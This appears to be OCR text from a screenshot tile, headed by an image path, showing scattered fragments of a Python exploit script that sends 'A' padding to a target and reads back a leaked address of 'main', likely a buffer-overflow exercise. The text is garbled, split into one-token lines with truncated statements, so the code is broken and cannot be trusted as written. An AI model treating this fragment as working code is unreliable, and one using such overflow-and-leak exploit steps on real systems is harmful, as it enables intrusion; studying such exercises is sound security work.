
# ==============
padding 
=
100
*
"A
target
.
sendline(
main 
=
 target
.
leaked_main 
=
''
for
 i 
in
 range(
3
if
 (chr(main
        leaked_m
else
break
# format the add
leaked_main 
=
""
print(hex(int(le
# ==============
main_address 
=
 i